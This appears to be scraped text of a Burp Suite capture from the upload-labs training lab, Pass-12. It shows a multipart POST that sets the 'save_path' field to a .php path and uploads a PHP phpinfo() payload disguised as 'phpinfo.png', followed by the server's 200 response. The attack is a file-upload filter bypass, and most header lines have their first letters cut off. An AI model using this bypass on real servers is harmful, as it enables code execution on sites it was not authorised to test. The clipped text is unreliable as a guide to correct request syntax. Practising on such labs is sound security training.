 Request
Raw Params Headers Hex
ST /upload-labs/Pass-12/index.php?action=show_code HTTP/1.1
st: 172.16.43.117
er-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
cept-Language: en-US,en;q=0.5
cept-Encoding: gzip, deflate
ferer: http://172.16.43.117/upload-labs/Pass-12/index.php?action=show_code
ntent-Type: multipart/form-data;
undary=---------------------------13734839831197808207343​24417
ntent-Length: 502
T: 1
nnection: close
okie: pass=12
grade-Insecure-Requests: 1
---------------------------1373483983119780820734324417
ntent-Disposition: form-data; name="save_path"
/upload/info.php
---------------------------1373483983119780820734324417
ntent-Disposition: form-data; name="upload_file"; filename="phpinfo.png"
ntent-Type: image/png
php
echo phpinfo();
---------------------------1373483983119780820734324417
ntent-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 09:11:11 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie: pass=12
Content-Length: 4371
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;chars
<link rel="icon" type="image/x-icon" href="/upload-labs/
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs/css/in
<link rel="stylesheet" type="text/css" href="/upload-labs/css/pr
<script>
function show_code(){
var url = window.location.href;
if(url.indexOf("?") != -1){
url = url.split("?")[0];
}
var e = document.getElementById("show_code");
if(e == null){
window.location.href=url+"?action=show_code";
}else{
window.location.href=url;
}